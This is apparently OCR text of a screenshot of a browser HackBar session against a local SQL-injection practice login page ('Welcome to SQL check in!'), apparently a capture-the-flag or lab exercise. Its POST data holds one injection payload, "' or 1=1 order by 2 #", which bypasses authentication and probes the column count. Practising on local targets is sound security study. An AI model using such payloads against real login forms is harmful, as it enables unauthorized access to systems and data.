 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
SQLi
localhost:10005/index.php
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XS
Load URL
http://localhost:10005/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
username=admin&password=' or 1=1 order by 2 #
Welcome to SQL check in!
请输入您的用户名
请输入您的密码
登录
admin